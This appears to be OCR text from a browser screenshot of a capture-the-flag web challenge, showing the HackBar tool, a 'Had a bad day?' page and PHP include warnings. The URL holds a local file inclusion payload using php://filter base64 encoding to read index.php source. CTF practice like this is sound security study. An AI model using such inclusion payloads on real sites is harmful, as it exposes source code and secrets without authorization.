 查看器 HackBar 控制台 调试器 1
Load URL
Split URL
Execute
e57cfde286c8.node4.buuoj.cn
/index.php?category=php://filter/convert.base64-
encode/resource=index.php
Post data Referer User Agent
Cookies Clear All
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
/favicon.ico”的跨网站 Cookie。
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down?
Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/convert.base64-encode/resource=index.php.php):
failed to open stream: operation failed in /var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/convert.base64-encode
/resource=index.php.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 37
WOOFERS MEOWERS